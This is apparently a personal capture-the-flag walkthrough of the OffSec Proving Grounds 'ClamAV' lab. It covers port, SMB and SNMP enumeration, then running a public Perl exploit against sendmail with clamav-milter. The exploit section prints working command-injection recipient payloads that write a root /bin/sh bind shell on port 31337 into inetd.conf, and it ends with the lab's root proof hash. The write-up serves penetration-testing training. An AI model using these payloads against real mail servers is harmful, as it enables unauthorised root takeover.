Nmap Scan
# Nmap 7.92 scan initiated Mon Nov 15 11:19:07 2021 as: nmap -T5 -p22,25,80,139,199,445,60000 -A -oA scan-all 192.168.228.42
Nmap scan report for 192.168.228.42
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
| 1024 30:3e:a4:13:5f:9a:32:c0:8e:46:eb:26:b3:5e:ee:6d (DSA)
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
25/tcp open smtp Sendmail 8.13.4/8.13.4/Debian-3sarge3
| smtp-commands: localhost.localdomain Hello [192.168.49.228], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, EXPN, VERB, 8BITMIME, SIZE, DSN, ETRN, DELIVERBY, HELP
|_ 2.0.0 This is sendmail version 8.13.4 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP <topic>". 2.0.0 To report bugs in the implementation send email to 2.0.0 sendmail-bugs@sendmail.org. 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 1.3.33 ((Debian GNU/Linux))
|_http-server-header: Apache/1.3.33 (Debian GNU/Linux)
|_http-title: Ph33r
| http-methods:
|_ Potentially risky methods: TRACE
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
199/tcp open smux Linux SNMP multiplexer
445/tcp open netbios-ssn Samba smbd 3.0.14a-Debian (workgroup: WORKGROUP)
60000/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
| 1024 30:3e:a4:13:5f:9a:32:c0:8e:46:eb:26:b3:5e:ee:6d (DSA)
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|firewall|WAP|proxy server|printer|PBX|media device
Running (JUST GUESSING): Linux 2.6.X (95%), Cisco embedded (94%), Ruckus embedded (94%), Riverbed embedded (93%), ZoneAlarm embedded (93%), Kyocera embedded (92%), Sony embedded (92%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.9 cpe:/o:linux:linux_kernel:2.6 cpe:/h:cisco:sa520 cpe:/h:ruckus:7363 cpe:/h:riverbed:steelhead_200 cpe:/h:zonealarm:z100g cpe:/h:kyocera:cs-2560 cpe:/h:cisco:uc320w
Aggressive OS guesses: Linux 2.6.9 (95%), Cisco SA520 firewall (Linux 2.6) (94%), Linux 2.6.9 - 2.6.27 (94%), Ruckus 7363 WAP (94%), Linux 2.6.18 (93%), Riverbed Steelhead 200 proxy server (93%), ZoneAlarm Z100G WAP (93%), Linux 2.6.9 (CentOS 4.4) (93%), Linux 2.6.32 (92%), Kyocera CopyStar CS-2560 printer (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: localhost.localdomain; OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h29m58s, deviation: 3h32m07s, median: 4h59m58s
|_nbstat: NetBIOS name: 0XBABE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.14a-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2021-11-15T16:19:22-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: share (dangerous)
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 25/tcp)
HOP RTT ADDRESS
1 29.15 ms 192.168.49.1
2 29.33 ms 192.168.228.42
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 15 11:19:54 2021 -- 1 IP address (1 host up) scanned in 46.62 secondsService Enumeration
SMB
I can list shares anonymously, but mapping a share requires credentials. This version of Samba server may be vulnerable to CVE-2017-7494.
┌──(ben㉿kali)-[~/…/Training/OffSec/ProvingGrounds/ClamAV]
└─$ smbclient -L //$target --option="client min protocol=core" -U ''
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (0xbabe server (Samba 3.0.14a-Debian) brave pig)
ADMIN$ IPC IPC Service (0xbabe server (Samba 3.0.14a-Debian) brave pig)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
0XBABE 0xbabe server (Samba 3.0.14a-Debian) brave pig
Workgroup Master
--------- -------
WORKGROUP 0XBABEHTTP

Converting the binary back to text reveals the message: ifyoudontpwnmeuran0b. I try enumerating the web service further, but going to abandon it for now.
SNMP (UDP/161)
I see the SNMP multiplexer running on TCP/199 and decide to do a UDP scan with nmap to check for the SNMP service.
sudo nmap -sU --top-ports 100 $target
PORT STATE SERVICE
137/udp open netbios-ns
161/udp open snmpGreat! It looks like SNMP is running on the default port of UDP/161. I will try running some nmap NSE scripts against the service to enumerate further.
sudo nmap -sU -p161 --script *snmp* $target
PORT STATE SERVICE
161/udp open snmp
| snmp-info:
| enterprise: U.C. Davis, ECE Dept. Tom
| engineIDFormat: unknown
| engineIDData: 9e325869f30c7749
| snmpEngineBoots: 61
|_ snmpEngineTime: 3h26m23s
| snmp-processes:
| 1:
| Name: init
| Path: init [2]
| 2:
| Name: ksoftirqd/0
| Path: ksoftirqd/0
| 3:
| Name: events/0
| Path: events/0
| 4:
| Name: khelper
| Path: khelper
| 5:
| Name: kacpid
| Path: kacpid
| 99:
| Name: kblockd/0
| Path: kblockd/0
| 109:
| Name: pdflush
| Path: pdflush
| 110:
| Name: pdflush
| Path: pdflush
| 111:
| Name: kswapd0
| Path: kswapd0
| 112:
| Name: aio/0
| Path: aio/0
| 255:
| Name: kseriod
| Path: kseriod
| 276:
| Name: scsi_eh_0
| Path: scsi_eh_0
| 284:
| Name: khubd
| Path: khubd
| 348:
| Name: shpchpd_event
| Path: shpchpd_event
| 380:
| Name: kjournald
| Path: kjournald
| 935:
| Name: vmmemctl
| Path: vmmemctl
| 1177:
| Name: vmtoolsd
| Path: /usr/sbin/vmtoolsd
| 3774:
| Name: syslogd
| Path: /sbin/syslogd
| 3777:
| Name: klogd
| Path: /sbin/klogd
| 3781:
| Name: clamd
| Path: /usr/local/sbin/clamd
| 3783:
| Name: clamav-milter
| Path: /usr/local/sbin/clamav-milter
| Params: --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl
| 3792:
| Name: inetd
| Path: /usr/sbin/inetd
| 3796:
| Name: nmbd
| Path: /usr/sbin/nmbd
| Params: -D
| 3798:
| Name: smbd
| Path: /usr/sbin/smbd
| Params: -D
| 3802:
| Name: snmpd
| Path: /usr/sbin/snmpd
| Params: -Lsd -Lf /dev/null -p /var/run/snmpd.pid
| 3803:
| Name: smbd
| Path: /usr/sbin/smbd
| Params: -D
| 3809:
| Name: sshd
| Path: /usr/sbin/sshd
| 3887:
| Name: sendmail-mta
| Path: sendmail: MTA: accepting connections
| 3901:
| Name: atd
| Path: /usr/sbin/atd
| 3904:
| Name: cron
| Path: /usr/sbin/cron
| 3911:
| Name: apache
| Path: /usr/sbin/apache
| 3912:
| Name: apache
| Path: /usr/sbin/apache
| 3913:
| Name: apache
| Path: /usr/sbin/apache
| 3914:
| Name: apache
| Path: /usr/sbin/apache
| 3915:
| Name: apache
| Path: /usr/sbin/apache
| 3916:
| Name: apache
| Path: /usr/sbin/apache
| 3932:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty1
| 3938:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty2
| 3939:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty3
| 3940:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty4
| 3941:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty5
| 3942:
| Name: getty
| Path: /sbin/getty
| Params: 38400 tty6
| 4006:
| Name: apache
| Path: /usr/sbin/apache
| 4232:
| Name: apache
| Path: /usr/sbin/apache
| 4233:
| Name: apache
| Path: /usr/sbin/apache
| 4234:
| Name: apache
| Path: /usr/sbin/apache
| 4236:
| Name: apache
|_ Path: /usr/sbin/apache
| snmp-netstat:
| TCP 0.0.0.0:25 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:139 0.0.0.0:0
| TCP 0.0.0.0:199 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| UDP 0.0.0.0:137 *:*
| UDP 0.0.0.0:138 *:*
| UDP 0.0.0.0:161 *:*
| UDP 42.228.168.192:137 *:*
|_ UDP 42.228.168.192:138 *:*
| snmp-brute:
|_ public - Valid credentials
| snmp-sysdescr: Linux 0xbabe.local 2.6.8-4-386 #1 Wed Feb 20 06:15:54 UTC 2008 i686
|_ System uptime: 3h26m24.98s (1238498 timeticks)
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Status: up
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| eth0
| IP address: 192.168.228.42 Netmask: 255.255.255.0
| MAC address: 00:50:56:bf:c8:dd (VMware)
| Type: ethernetCsmacd Speed: 100 Mbps
| Status: up
| Traffic stats: 537.03 Mb sent, 181.13 Mb received
| sit0
| MAC address: 00:00:00:00:c8:dd (Xerox)
| Type: tunnel Speed: 0 Kbps
| Status: down
|_ Traffic stats: 0.00 Kb sent, 0.00 Kb receivedExploit
I put my enumeration findings together and spot a potential attack vector. Looking at the SNMP scan findings, these processes stick out to me.
3783:
| Name: clamav-milter
| Path: /usr/local/sbin/clamav-milter
| Params: --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl3887:
| Name: sendmail-mta
| Path: sendmail: MTA: accepting connectionsI check searchsploit for possible attack vectors that don't include metasploit (to be compatible with OSCP prep).
searchsploit clamav milter | grep -iv metasploit
--------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Sendmail with clamav-milter < 0.91.2 - Remote Command Execution | multiple/remote/4761.pl
--------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No ResultsThis looks promising, granted I don't have a ClamAV version, but the pieces are all there – ClamAV and Sendmail.
I copy the exploit to current directory and inspect the source code. It uses the ClamAV milter (filter for Sendmail), which appears to not validate inputs and run system commands. The exploit opens up a socket on 31337 and allows the attacker to send I/O through the socket. It only needs one argument -- the target IP.
┌──(ben㉿kali)-[~/…/Training/OffSec/ProvingGrounds/ClamAV]
└─$ perl 4761.pl $target
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.228.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Mon, 15 Nov 2021 23:00:00 -0500; (No UCE/UBE) logging access from: [192.168.49.228](FAIL)-[192.168.49.228]
250-localhost.localdomain Hello [192.168.49.228], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 1AG400qS018105 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connectionNow, I should be able to connect to the socket the exploit opened.

Post Exploitation
ClamAV is running as root, therefore the shell is running in the root user context.
Proofs
User
N/A
Root
a3cc69511524132750620a5ee3d6a3a2
